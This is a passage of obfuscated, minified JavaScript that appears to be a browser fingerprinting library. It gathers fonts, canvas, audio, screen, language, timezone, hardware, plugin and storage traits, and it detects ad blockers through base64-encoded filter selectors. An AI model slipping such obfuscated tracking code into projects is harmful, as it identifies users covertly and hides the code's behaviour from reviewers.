0x867)+'ay9y'+_0x12bdd4(0x26a)+_0x12bdd4(0x42b)+_0x12bdd4(0x602)+'Zm9y'+_0x12bdd4(0x5ff)+_0x12bdd4(0x1ad)+'LmFz'+_0x12bdd4(0x56b)+_0x12bdd4(0x856))],'latvian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'PSJo'+'dHRw'+_0x12bdd4(0x2c0)+'d3d3'+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+_0x12bdd4(0x2da)+'di8i'+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+_0x12bdd4(0x773)+_0x12bdd4(0x6dd)+'Ymxv'+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x459)+_0x12bdd4(0x3a2)+_0x12bdd4(0x86f)+'aGVp'+'Z2h0'+_0x12bdd4(0x3b2)+_0x12bdd4(0x241)+_0x12bdd4(0x1ae)+'dmVy'+_0x12bdd4(0x7dd)+_0x12bdd4(0x2a1)+_0x12bdd4(0x405)+_0x12bdd4(0x584)+_0x12bdd4(0x58a)+_0x12bdd4(0x2f8)+'dGlv'+_0x12bdd4(0x749)+_0x12bdd4(0x281)+'YXRp'+_0x12bdd4(0x45d)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x6c2)+_0x12bdd4(0x1f9)+'Oi8v'+_0x12bdd4(0x6d5)+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+'aS5s'+_0x12bdd4(0x7b5)+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+'cGxh'+_0x12bdd4(0x6dd)+_0x12bdd4(0x1c7)+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x787)+_0x12bdd4(0x7d4)+_0x12bdd4(0x27a)+'ZWln'+_0x12bdd4(0x568)+_0x12bdd4(0x4cd)+'cHg7'+'IG92'+'ZXJm'+'bG93'+_0x12bdd4(0x2c5)+_0x12bdd4(0x1a2)+_0x12bdd4(0x161)+_0x12bdd4(0x6a0)+_0x12bdd4(0x37f)+'aW9u'+'OiBy'+_0x12bdd4(0x84c)+_0x12bdd4(0x34a)+_0x12bdd4(0x3b4)+_0x12bdd4(0x856))],'listKr':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x312)+'ZC5w'+_0x12bdd4(0x254)+_0x12bdd4(0x604)+_0x12bdd4(0x89c)+_0x12bdd4(0x789)+_0x12bdd4(0x66f)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x87b)+_0x12bdd4(0x5ba)+_0x12bdd4(0x3ea)+_0x12bdd4(0x51c)+'cHBl'+_0x12bdd4(0x461)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Kj0i'+'Ly9h'+_0x12bdd4(0x5a2)+_0x12bdd4(0x61b)+_0x12bdd4(0x194)+'cC5j'+_0x12bdd4(0x57c)+_0x12bdd4(0x609)+_0x12bdd4(0x856)),_0x444e12('aW5z'+_0x12bdd4(0x501)+_0x12bdd4(0x31e)+_0x12bdd4(0x549)+_0x12bdd4(0x1e3)),_0x12bdd4(0x4f6)+'enue'+_0x12bdd4(0x855)+_0x12bdd4(0x198)+_0x12bdd4(0x46f)+_0x12bdd4(0x44d)],'listeAr':[_0x444e12('Lmdl'+_0x12bdd4(0x223)+_0x12bdd4(0x725)+'MUFk'),_0x12bdd4(0x7da)+'ht-a'+_0x12bdd4(0x7db)+_0x12bdd4(0x64f)+_0x12bdd4(0x23c)+_0x12bdd4(0x5ac),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x6d7)+'bGFt'+_0x12bdd4(0x23e)+_0x12bdd4(0x2f6)+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x728)+_0x12bdd4(0x638)+_0x12bdd4(0x854)+_0x12bdd4(0x7ba)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x873)+_0x12bdd4(0x256)+_0x12bdd4(0x309)+'Y29t'+_0x12bdd4(0x82a)+_0x12bdd4(0x39b)+'dG1f'+'c291'+_0x12bdd4(0x779)+_0x12bdd4(0x881))],'listeFr':[_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L3By'+_0x12bdd4(0x661)+_0x12bdd4(0x224)+'ZG9y'+_0x12bdd4(0x6c6)+'bS8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x885)+_0x12bdd4(0x33e)+'bmVy'+_0x12bdd4(0x526)+_0x12bdd4(0x240)+_0x12bdd4(0x283)+'ZQ=='),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x502)+'b3Jh'+_0x12bdd4(0x589)+_0x12bdd4(0x3d0)+_0x12bdd4(0x6e6)+_0x12bdd4(0x5dd)+_0x12bdd4(0x462)+_0x12bdd4(0x3c4)),_0x12bdd4(0x3f7)+'e-pu'+_0x12bdd4(0x6c7)+_0x12bdd4(0x310)+_0x12bdd4(0x74d)+'el','div['+_0x12bdd4(0x860)+'\x22crt'+_0x12bdd4(0x29b)+_0x12bdd4(0x14f)+_0x12bdd4(0x762)+_0x12bdd4(0x3af)+_0x12bdd4(0x71c)],'officialPolish':['#cen'+'eo-p'+_0x12bdd4(0x80e)+_0x12bdd4(0x43e)+_0x12bdd4(0x79a)+_0x12bdd4(0x211)+_0x12bdd4(0x679),_0x444e12('W2hy'+_0x12bdd4(0x38b)+'PSJo'+'dHRw'+_0x12bdd4(0x5ef)+'L2Fm'+_0x12bdd4(0x6a3)+'ZW5k'+_0x12bdd4(0x546)+_0x12bdd4(0x7c2)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x44f)+'dm1h'+_0x12bdd4(0x4b4)+_0x12bdd4(0x51a)+_0x12bdd4(0x353)+_0x12bdd4(0x2fd)+_0x12bdd4(0x54a)+_0x12bdd4(0x4a7)+_0x12bdd4(0x824)+_0x12bdd4(0x516)+'dC8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x490)+'cml6'+'ZXIu'+_0x12bdd4(0x80f)+_0x12bdd4(0x17b)+_0x12bdd4(0x39d)+_0x12bdd4(0x7d3)+'Y2Ui'+'XQ=='),_0x444e12(_0x12bdd4(0x167)+_0x12bdd4(0x376)+_0x12bdd4(0x780)+_0x12bdd4(0x184)+_0x12bdd4(0x88e))],'ro':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+'Ly9h'+_0x12bdd4(0x6ef)+_0x12bdd4(0x3e6)+_0x12bdd4(0x235)+_0x12bdd4(0x1af)+_0x12bdd4(0x608)+_0x12bdd4(0x481)+_0x12bdd4(0x660)+'ci9D'+_0x12bdd4(0x630)+_0x12bdd4(0x677)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x445)+_0x12bdd4(0x374)+_0x12bdd4(0x373)+_0x12bdd4(0x836)+_0x12bdd4(0x6fe)+_0x12bdd4(0x15b)+_0x12bdd4(0x5a5)+_0x12bdd4(0x756)+_0x12bdd4(0x4c1)+_0x12bdd4(0x340)+'LyJd'),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+'cHM6'+_0x12bdd4(0x70e)+_0x12bdd4(0x763)+_0x12bdd4(0x30a)+'cGVy'+_0x12bdd4(0x68f)+_0x12bdd4(0x77b)+_0x12bdd4(0x3a9)+_0x12bdd4(0x3fb)+_0x12bdd4(0x896)+_0x12bdd4(0x588)+_0x12bdd4(0x7c7)+'aWNr'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x363)+_0x12bdd4(0x2b7)+_0x12bdd4(0x2aa)+'dHNo'+_0x12bdd4(0x196)+'LnJv'+'LyJd'),_0x12bdd4(0x20f)+_0x12bdd4(0x17a)+_0x12bdd4(0x4bc)+_0x12bdd4(0x82c)],'ruAd':[_0x444e12('YVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x2ff)+'ZWJy'+_0x12bdd4(0x196)+_0x12bdd4(0x3ff)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Ly91'+_0x12bdd4(0x31f)+'Zy5y'+_0x12bdd4(0x484)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Oi8v'+_0x12bdd4(0x1ee)+'a2lk'+_0x12bdd4(0x24b)+'LnJ1'+'Il0='),_0x12bdd4(0x190)+'ldiz',_0x12bdd4(0x6e0)+'dex-'+'rtb-'+'bloc'+'k'],'thaiAds':[_0x12bdd4(0x20f)+_0x12bdd4(0x3f6)+'maca'+_0x12bdd4(0x83e)+'a-po'+_0x12bdd4(0x640),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x671)+_0x12bdd4(0x718)+_0x12bdd4(0x2b2)+_0x12bdd4(0x59b)+_0x12bdd4(0x2d0)+'X3Jl'+_0x12bdd4(0x25b)+_0x12bdd4(0x570)+_0x12bdd4(0x883)+_0x12bdd4(0x21f)+_0x12bdd4(0x775)),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x55e)+_0x12bdd4(0x169)),_0x12bdd4(0x5f6)+'q',_0x12bdd4(0x491)+'-kos'+'ana'],'webAnnoyancesUltralist':[_0x12bdd4(0x265)+_0x12bdd4(0x4ac)+_0x12bdd4(0x49b)+_0x12bdd4(0x299)+_0x12bdd4(0x53c),'#soc'+_0x12bdd4(0x49b)+_0x12bdd4(0x844)+'s',_0x444e12('LmN0'+'cGwt'+'ZnVs'+_0x12bdd4(0x195)+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x12bdd4(0x51f)+_0x12bdd4(0x298)+_0x12bdd4(0x513)+_0x12bdd4(0x3d4)+'nd',_0x12bdd4(0x767)+_0x12bdd4(0x4d8)+_0x12bdd4(0x842)+_0x12bdd4(0x326)+_0x12bdd4(0x4e4)+_0x12bdd4(0x7c1)]},_0x143e0f=Object[_0x12bdd4(0x1a1)](_0xaad0bb),[0x4,_0x5caa32((_0x10b41f=[])[_0x12bdd4(0x41c)+'at']['appl'+'y'](_0x10b41f,_0x143e0f[_0x12bdd4(0x455)](function(_0x2412f5){return _0xaad0bb[_0x2412f5];})))]):[0x2,void 0x0];case 0x1:return _0x4c8cf8=_0x2b05a3[_0x12bdd4(0x708)](),_0x46198f&&function(_0x5f2126,_0x621848){var _0x44ca3b=_0x12bdd4;for(var _0x2af521='DOM\x20'+_0x44ca3b(0x534)+_0x44ca3b(0x43d)+_0x44ca3b(0x247)+'ug:\x0a'+_0x44ca3b(0x255),_0x203e24=0x0,_0x523c18=Object[_0x44ca3b(0x1a1)](_0x5f2126);_0x203e24<_0x523c18[_0x44ca3b(0x6a2)+'th'];_0x203e24++){var _0x2fbc63=_0x523c18[_0x203e24];_0x2af521+='\x0a'[_0x44ca3b(0x41c)+'at'](_0x2fbc63,':');for(var _0xeedfe6=0x0,_0x1faef6=_0x5f2126[_0x2fbc63];_0xeedfe6<_0x1faef6[_0x44ca3b(0x6a2)+'th'];_0xeedfe6++){var _0x1c602c=_0x1faef6[_0xeedfe6];_0x2af521+='\x0a\x20\x20'[_0x44ca3b(0x41c)+'at'](_0x621848[_0x1c602c]?'🚫':'➡️','\x20')[_0x44ca3b(0x41c)+'at'](_0x1c602c);}}console[_0x44ca3b(0x4db)](''[_0x44ca3b(0x41c)+'at'](_0x2af521,_0x44ca3b(0x24e)));}(_0xaad0bb,_0x4c8cf8),(_0x4bb84c=_0x143e0f[_0x12bdd4(0x496)+'er'](function(_0x5c5274){var _0x5cfe57=_0x12bdd4,_0x2e51ec=_0xaad0bb[_0x5c5274];return _0x4a08ef(_0x2e51ec[_0x5cfe57(0x455)](function(_0x10e7fe){return _0x4c8cf8[_0x10e7fe];}))>0.6*_0x2e51ec[_0x5cfe57(0x6a2)+'th'];}))['sort'](),[0x2,_0x4bb84c];}var _0x444e12;});});},'fontPreferences':function(){return function(_0x421ab3,_0x4c75ac){var _0x217644=_0x39a8;return void 0x0===_0x4c75ac&&(_0x4c75ac=0xfa0),_0x34598a(function(_0x3c3857,_0x484a95){var _0x3a41d4=_0x39a8,_0x84e1=_0x484a95[_0x3a41d4(0x4b8)+'ment'],_0x4ca4dc=_0x84e1[_0x3a41d4(0x770)],_0x4c2fca=_0x4ca4dc[_0x3a41d4(0x2cc)+'e'];_0x4c2fca[_0x3a41d4(0x642)+'h']=''[_0x3a41d4(0x41c)+'at'](_0x4c75ac,'px'),_0x4c2fca[_0x3a41d4(0x70c)+_0x3a41d4(0x16d)+_0x3a41d4(0x590)+_0x3a41d4(0x7a9)+_0x3a41d4(0x821)]=_0x4c2fca[_0x3a41d4(0x64a)+'Size'+_0x3a41d4(0x2cf)+'st']=_0x3a41d4(0x8a4),_0x150fea()?_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=''[_0x3a41d4(0x41c)+'at'](0x1/_0x484a95[_0x3a41d4(0x200)+_0x3a41d4(0x41d)+_0x3a41d4(0x86e)+'atio']):_0x3cffc2()&&(_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=_0x3a41d4(0x2a3)+'t');var _0x47d42b=_0x84e1[_0x3a41d4(0x66b)+_0x3a41d4(0x540)+_0x3a41d4(0x636)+'t'](_0x3a41d4(0x5bc));return _0x47d42b[_0x3a41d4(0x64a)+_0x3a41d4(0x290)+_0x3a41d4(0x64c)]=_0x1f3b72([],Array(_0x4c75ac/0x14|0x0),!0x0)['map'](function(){var _0x3499da=_0x3a41d4;return _0x3499da(0x81f);})[_0x3a41d4(0x154)]('\x20'),_0x4ca4dc[_0x3a41d4(0x59d)+_0x3a41d4(0x72c)+_0x3a41d4(0x182)](_0x47d42b),_0x421ab3(_0x84e1,_0x4ca4dc);},_0x217644(0x81b)+_0x217644(0x61f)+_0x217644(0x27b)+_0x217644(0x7b3)+_0x217644(0x25c)+'><he'+_0x217644(0x700)+_0x217644(0x271)+_0x217644(0x66a)+'e=\x22v'+_0x217644(0x222)+'ort\x22'+_0x217644(0x2cd)+'tent'+_0x217644(0x16b)+_0x217644(0x1bf)+'devi'+_0x217644(0x7fd)+'idth'+_0x217644(0x67d)+'itia'+'l-sc'+_0x217644(0x45c)+_0x217644(0x4ca));}(function(_0x53567f,_0x2b9c8a){var _0x1d8600=_0x39a8;for(var _0x39ac81={},_0x5bd4dd={},_0x55f40e=0x0,_0x14c885=Object['keys'](_0x134d4c);_0x55f40e<_0x14c885['leng'+'th'];_0x55f40e++){var _0x7b4958=_0x14c885[_0x55f40e],_0x438885=_0x134d4c[_0x7b4958],_0x462130=_0x438885[0x0],_0x541d17=void 0x0===_0x462130?{}:_0x462130,_0x5652e0=_0x438885[0x1],_0x14df9b=void 0x0===_0x5652e0?'mmMw'+_0x1d8600(0x269)+'I0fi'+'flO&'+'1':_0x5652e0,_0x510530=_0x53567f[_0x1d8600(0x66b)+_0x1d8600(0x540)+'emen'+'t'](_0x1d8600(0x57d));_0x510530['text'+_0x1d8600(0x290)+_0x1d8600(0x64c)]=_0x14df9b,_0x510530[_0x1d8600(0x2cc)+'e']['whit'+_0x1d8600(0x7d7)+'ce']='nowr'+'ap';for(var _0x1894dd=0x0,_0x5f2c72=Object[_0x1d8600(0x1a1)](_0x541d17);_0x1894dd<_0x5f2c72[_0x1d8600(0x6a2)+'th'];_0x1894dd++){var _0x5d6312=_0x5f2c72[_0x1894dd],_0x5c2091=_0x541d17[_0x5d6312];void 0x0!==_0x5c2091&&(_0x510530[_0x1d8600(0x2cc)+'e'][_0x5d6312]=_0x5c2091);}_0x39ac81[_0x7b4958]=_0x510530,_0x2b9c8a['appe'+'nd'](_0x53567f[_0x1d8600(0x66b)+'teEl'+_0x1d8600(0x636)+'t']('br'),_0x510530);}for(var _0x4e893b=0x0,_0xaf739e=Object[_0x1d8600(0x1a1)](_0x134d4c);_0x4e893b<_0xaf739e[_0x1d8600(0x6a2)+'th'];_0x4e893b++){_0x5bd4dd[_0x7b4958=_0xaf739e[_0x4e893b]]=_0x39ac81[_0x7b4958][_0x1d8600(0x47a)+_0x1d8600(0x390)+_0x1d8600(0x1c3)+_0x1d8600(0x3da)+_0x1d8600(0x3ba)+'t']()[_0x1d8600(0x642)+'h'];}return _0x5bd4dd;});},'audio':function(){return _0x3cffc2()&&_0x3cd189()&&_0x467f30()?-0x4:_0x401d63();},'screenFrame':function(){var _0xae9e26=this;if(_0x3cffc2()&&_0x3cd189()&&_0x467f30())return function(){return Promise['reso'+'lve'](void 0x0);};var _0x2bed53=_0x22263a();return function(){return _0x358aef(_0xae9e26,void 0x0,void 0x0,function(){var _0x5041de,_0x3167b7;return _0x46d67d(this,function(_0x33d1de){var _0x3ac567=_0x39a8;switch(_0x33d1de[_0x3ac567(0x6c5)+'l']){case 0x0:return[0x4,_0x2bed53()];case 0x1:return _0x5041de=_0x33d1de['sent'](),[0x2,[(_0x3167b7=function(_0x1796c2){return null===_0x1796c2?null:_0x3c0c1b(_0x1796c2,0xa);})(_0x5041de[0x0]),_0x3167b7(_0x5041de[0x1]),_0x3167b7(_0x5041de[0x2]),_0x3167b7(_0x5041de[0x3])]];}});});};},'canvas':function(){return _0x54d4f6(_0x3cffc2()&&_0x3cd189()&&_0x467f30());},'osCpu':function(){return navigator['oscp'+'u'];},'languages':function(){var _0x9e4a19=_0x218584,_0x4c09a8,_0x1e71d7=navigator,_0x14e59d=[],_0x20717b=_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)]||_0x1e71d7['user'+_0x9e4a19(0x159)+'uage']||_0x1e71d7[_0x9e4a19(0x88a)+_0x9e4a19(0x416)+_0x9e4a19(0x37a)+_0x9e4a19(0x36e)]||_0x1e71d7['syst'+_0x9e4a19(0x147)+_0x9e4a19(0x52d)+'ge'];if(void 0x0!==_0x20717b&&_0x14e59d[_0x9e4a19(0x3dd)]([_0x20717b]),Array[_0x9e4a19(0x535)+_0x9e4a19(0x838)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']))_0x150fea()&&_0x4a08ef([!(_0x9e4a19(0x3c7)+'aSet'+_0x9e4a19(0x1f3)+_0x9e4a19(0x1e8)+'ge'in(_0x4c09a8=window)),_0x9e4a19(0x5d1)+_0x9e4a19(0x653)+'edAu'+_0x9e4a19(0x4f4)+_0x9e4a19(0x3a6)in _0x4c09a8,''+_0x4c09a8[_0x9e4a19(0x426)]=='[obj'+_0x9e4a19(0x806)+_0x9e4a19(0x426)+']',''+_0x4c09a8['Refl'+_0x9e4a19(0x6a6)]=='[obj'+_0x9e4a19(0x806)+'Refl'+_0x9e4a19(0x2db)])>=0x3||_0x14e59d[_0x9e4a19(0x3dd)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']);else{if(_0x9e4a19(0x54e)+'ng'==typeof _0x1e71d7[_0x9e4a19(0x6fb)+'uage'+'s']){var _0x288f20=_0x1e71d7['lang'+_0x9e4a19(0x2d2)+'s'];_0x288f20&&_0x14e59d[_0x9e4a19(0x3dd)](_0x288f20[_0x9e4a19(0x4c4)+'t'](','));}}return _0x14e59d;},'colorDepth':function(){var _0x48b2c9=_0x218584;return window['scre'+'en'][_0x48b2c9(0x6a9)+_0x48b2c9(0x4b9)+'th'];},'deviceMemory':function(){var _0x5ed120=_0x218584;return _0x3b8f43(_0xe21fc3(navigator[_0x5ed120(0x200)+_0x5ed120(0x79e)+_0x5ed120(0x5b0)]),void 0x0);},'screenResolution':function(){if(!(_0x3cffc2()&&_0x3cd189()&&_0x467f30()))return _0x24a59c();},'hardwareConcurrency':function(){var _0x1474fe=_0x218584;return _0x3b8f43(_0x31c0f7(navigator['hard'+_0x1474fe(0x36a)+_0x1474fe(0x35f)+_0x1474fe(0x36c)+_0x1474fe(0x32a)]),void 0x0);},'timezone':function(){var _0xc55c61=_0x218584,_0x3f2458,_0x470928=null===(_0x3f2458=window[_0xc55c61(0x426)])||void 0x0===_0x3f2458?void 0x0:_0x3f2458[_0xc55c61(0x27e)+_0xc55c61(0x60b)+'Form'+'at'];if(_0x470928){var _0x1689cc=new _0x470928()[_0xc55c61(0x1cd)+'lved'+_0xc55c61(0x8a6)+_0xc55c61(0x57f)]()[_0xc55c61(0x7f3)+_0xc55c61(0x81d)];if(_0x1689cc)return _0x1689cc;}var _0x64cc31,_0xf28331=(_0x64cc31=new Date()[_0xc55c61(0x3b6)+'ullY'+_0xc55c61(0x75d)](),-Math[_0xc55c61(0x5cf)](_0xe21fc3(new Date(_0x64cc31,0x0,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+'oneO'+_0xc55c61(0x1ca)+'t']()),_0xe21fc3(new Date(_0x64cc31,0x6,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+_0xc55c61(0x809)+_0xc55c61(0x1ca)+'t']())));return _0xc55c61(0x218)[_0xc55c61(0x41c)+'at'](_0xf28331>=0x0?'+':'')['conc'+'at'](_0xf28331);},'sessionStorage':function(){var _0x1cc998=_0x218584;try{return!!window[_0x1cc998(0x6eb)+'ionS'+_0x1cc998(0x2eb)+'ge'];}catch(_0x28c934){return!0x0;}},'localStorage':function(){var _0x447693=_0x218584;try{return!!window[_0x447693(0x377)+_0x447693(0x559)+_0x447693(0x39f)];}catch(_0x29701a){return!0x0;}},'indexedDB':function(){var _0x498553=_0x218584;if(!_0x4aedc5()&&!_0x1678f3())try{return!!window[_0x498553(0x760)+'xedD'+'B'];}catch(_0x2d978c){return!0x0;}},'openDatabase':function(){var _0x15c0ea=_0x218584;return!!window[_0x15c0ea(0x5fc)+_0x15c0ea(0x2ce)+_0x15c0ea(0x178)];},'cpuClass':function(){var _0x39a1fa=_0x218584;return navigator['cpuC'+_0x39a1fa(0x440)];},'platform':function(){var _0x439f83=_0x218584,_0x245622=navigator[_0x439f83(0x6bb)+_0x439f83(0x1b1)];return _0x439f83(0x645)+_0x439f83(0x816)===_0x245622&&_0x3cffc2()&&!_0x6195dd()?(function(){var _0x31976b=_0x439f83;if(_0x31976b(0x75a)===navigator['plat'+_0x31976b(0x1b1)])return!0x0;var _0x386fa9=screen,_0x38dec3=_0x386fa9[_0x31976b(0x642)+'h']/_0x386fa9[_0x31976b(0x2b1)+'ht'];return _0x4a08ef([_0x31976b(0x3c7)+'aSou'+_0x31976b(0x880)in window,!!Element[_0x31976b(0x30b)+_0x31976b(0x79c)+'e'][_0x31976b(0x70c)+_0x31976b(0x437)+_0x31976b(0x1df)+_0x31976b(0x63d)+_0x31976b(0x151)+'een'],_0x38dec3>0.65&&_0x38dec3<1.53])>=0x2;}())?_0x439f83(0x75a):_0x439f83(0x521)+'ne':_0x245622;},'plugins':function(){var _0x28b7f4=_0x218584,_0x51cab8=navigator[_0x28b7f4(0x5e1)+_0x28b7f4(0x529)];if(_0x51cab8){for(var _0x1ed301=[],_0x1e0e26=0x0;_0x1e0e26<_0x51cab8[_0x28b7f4(0x6a2)+'th'];++_0x1e0e26){var _0x3f5dff=_0x51cab8[_0x1e0e26];if(_0x3f5dff){for(var _0x42416e=[],_0x41b5d1=0x0;_0x41b5d1<_0x3f5dff['leng'+'th'];++_0x41b5d1){var _0x218f10=_0x3f5dff[_0x41b5d1];_0x42416e[_0x28b7f4(0x3dd)]({'type':_0x218f10[_0x28b7f4(0x272)],'suffixes':_0x218f10['suff'+_0x28b7f4(0x3d2)]});}_0x1ed301[_0x28b7f4(0x3dd)]({'name':_0x3f5dff['name'],'description':_0x3f5dff['desc'+_0x28b7f4(0x6f9)+_0x28b7f4(0x4a4)],'mimeTypes':_0x42416e});}}return _0x1ed301;}},'touchSupport':function(){var _0x3308c3=_0x218584,_0x388822,_0x4c4182=navigator,_0x2e2e15=0x0;void 0x0!==_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']?_0x2e2e15=_0x31c0f7(_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']):void 0x0!==_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]&&(_0x2e2e15=_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]);try{document[_0x3308c3(0x66b)+_0x3308c3(0x460)+_0x3308c3(0x64c)](_0x3308c3(0x2cb)+_0x3308c3(0x1cb)+'nt'),_0x388822=!0x0;}catch(_0x2eaf5b){_0x388822=!0x1;}return{'maxTouchPoints':_0x2e2e15,'touchEvent':_0x388822,'touchStart':_0x3308c3(0x171)+_0x3308c3(0x6ed)+_0x3308c3(0x7e3)in window};},'vendor':function(){var _0x3dacc5=_0x218584;return navigator[_0x3dacc5(0x6f7)+'or']||'';},'vendorFlavors':function(){var _0x7f717e=_0x218584;for(var _0x4b4da7=[],_0x4653e0=0x0,_0x388e6c=[_0x7f717e(0x284)+'me',_0x7f717e(0x46e)+'ri',_0x7f717e(0x2ea)+_0x7f717e(0x748),_0x7f717e(0x569)+_0x7f717e(0x221),_0x7f717e(0x393)+'ex',_0x7f717e(0x3c2),_0x7f717e(0x3c2)+'ro','__fi'+'refo'+_0x7f717e(0x4c9),_0x7f717e(0x1fe)+_0x7f717e(0x427)+_0x7f717e(0x6d9)+'ngPr'+_0x7f717e(0x622)+'tion'+_0x7f717e(0x858)+_0x7f717e(0x4a6)+'cs',_0x7f717e(0x70c)+'it',_0x7f717e(0x1aa),_0x7f717e(0x4e9)+_0x7f717e(0x6ba)+'r',_0x7f717e(0x6c0)+'b','UCSh'+_0x7f717e(0x813)+'ava',_0x7f717e(0x757)+_0x7f717e(0x6ec)+_0x7f717e(0x176)];_0x4653e0<_0x388e6c[_0x7f717e(0x6a2)+'th'];_0x4653e0++){var _0x42e401=_0x388e6c[_0x4653e0],_0x87df9c=window[_0x42e401];_0x87df9c&&_0x7f717e(0x1b7)+'ct'==typeof _0x87df9c&&_0x4b4da7[_0x7f717e(0x3dd)](_0x42e401);}return _0x4b4da7[_0x7f717e(0x5d9)]();},'cookiesEnabled':function(){var _0x3e0e87=_0x218584,_0x3a55cc=document;try{_0x3a55cc[_0x3e0e87(0x6b2)+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+'st=1'+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+'te=S'+_0x3e0e87(0x473)+'t;';var _0x7e8b9=-0x1!==_0x3a55cc['cook'+'ie'][_0x3e0e87(0x760)+_0x3e0e87(0x5c9)]('cook'+_0x3e0e87(0x85b)+_0x3e0e87(0x157));return _0x3a55cc['cook'+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+_0x3e0e87(0x6aa)+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+_0x3e0e87(0x551)+'tric'+_0x3e0e87(0x31b)+_0x3e0e87(0x524)+_0x3e0e87(0x4a1)+_0x3e0e87(0x747)+_0x3e0e87(0x811)+_0x3e0e87(0x3f3)+'970\x20'+_0x3e0e87(0x853)+_0x3e0e87(0x17f)+_0x3e0e87(0x364),_0x7e8b9;}catch(_0x441da7){return!0x1;}},'colorGamut':function(){var _0x2c54f8=_0x218584;for(var _0x3af8c8=0x0,_0x1ba9c4=[_0x2c54f8(0x771)+_0x2c54f8(0x6cd),'p3','srgb'];_0x3af8c8<_0x1ba9c4[_0x2c54f8(0x6a2)+'th'];_0x3af8c8++){var _0x568b6d=_0x1ba9c4[_0x3af8c8];if(matchMedia((_0x2c54f8(0x530)+_0x2c54f8(0x288)+_0x2c54f8(0x2bb)+':\x20')['conc'+'at'](_0x568b6d,')'))['matc'+_0x2c54f8(0x6c4)])return _0x568b6d;}},'invertedColors':function(){var _0x582b12=_0x218584;return!!_0x1ae86a(_0x582b12(0x710)+_0x582b12(0x470))||!_0x1ae86a(_0x582b12(0x8a4))&&void 0x0;},'forcedColors':function(){var _0x190584=_0x218584;return!!_0xe9fd68(_0x190584(0x841)+'ve')||!_0xe9fd68(_0x190584(0x8a4))&&void 0x0;},'monochrome':function(){var _0x1d3beb=_0x218584;if(matchMedia(_0x1d3beb(0x650)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x200)')[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)]){for(var 